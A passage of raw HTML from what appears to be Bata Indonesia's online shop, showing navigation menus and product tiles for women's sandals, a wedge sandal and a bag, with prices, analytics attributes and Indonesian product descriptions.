        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5729142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5729142"
        data-analytics-product-id="540M_2022_5729142"
        href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html"
        aria-labelledby="brand-540M_2022_5729142 product-540M_2022_5729142-name product-540M_2022_5729142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5729142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5729142-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5729142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5729142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5729142"
    data-dimension3="540M_2022_5729142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5726142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5726142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5726142"
        data-analytics-product-id="540M_2022_5726142"
        href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html"
        aria-labelledby="brand-540M_2022_5726142 product-540M_2022_5726142-name product-540M_2022_5726142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5726142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5726142-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5726142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5726142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5726142"
    data-dimension3="540M_2022_5726142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/eksklusif-online/" data-menu-index="2" data-menu-selection="Eksklusif Online" aria-label="Eksklusif Online" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Eksklusif Online</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Eksklusif Online Wanita</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/wanita/eksklusif-online/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5802212">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" aria-label="[Online Exclusive] Sandal Wedges Wanita Amanda">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5802212">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5802212"
        data-analytics-product-id="540M_2023_5802212"
        href="/id/wanita/alas-kaki/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html"
        aria-labelledby="brand-540M_2023_5802212 product-540M_2023_5802212-name product-540M_2023_5802212-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5802212-name">
            [Online Exclusive] Sandal Wedges Wanita Amanda
        </div>
        <span class="sr-only" id="product-540M_2023_5802212-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" href="/id/wanita/alas-kaki/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5802212"
    data-name="[Online Exclusive] Sandal Wedges Wanita Amanda"
    data-id="540M_2023_5802212"
    data-dimension1="540M_IT580212153W"
    data-dimension2="5802212"
    data-dimension3="540M_2023_5802212"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Wedges"
    data-description="Brand : Bata Comfit 
Tipe : Sendal Wedges
Material : 
Upper : Kulit sintetis / textile 
Outsole : Karet 
Insole : Extra Comfort Cushion

*Exclusive Online Collection - koleksi ini hanya tersedia di platform online.

Size Chart [Ukuran Insole] :
36 (EU) - 3 (UK) - 22 cm
37 (EU) - 4 (UK) - 23 cm
38 (EU) - 5 (UK) - 24 cm
39 (EU) - 6 (UK) - 25 cm
40 (EU) - 7 (UK) - 26 cm
41 (EU) - 8 (UK) - 27 cm

*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_IT580212153W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=200&amp;sh=200"
    data-color="ABU-ABU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Wedges"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/aksesoris/" data-menu-index="2" data-menu-selection="Aksesoris" aria-label="Aksesoris" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Aksesoris</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Aksesoris</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori 
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/tas/" aria-label="Tas">
                <span class="cc-menu__thirdLevel__title">Tas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/perawatan-sepatu/" aria-label="Perawatan Sepatu">
                <span class="cc-menu__thirdLevel__title">Perawatan Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/kaos-kaki/" aria-label="Kaos Kaki">
                <span class="cc-menu__thirdLevel__title">Kaos Kaki</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/dompet/" aria-label="Dompet">
                <span class="cc-menu__thirdLevel__title">Dompet</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9093629_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/aksesoris/tas/tas-wanita-hidi-540M_2022_9093629.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" aria-label="Tas Wanita Hidi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
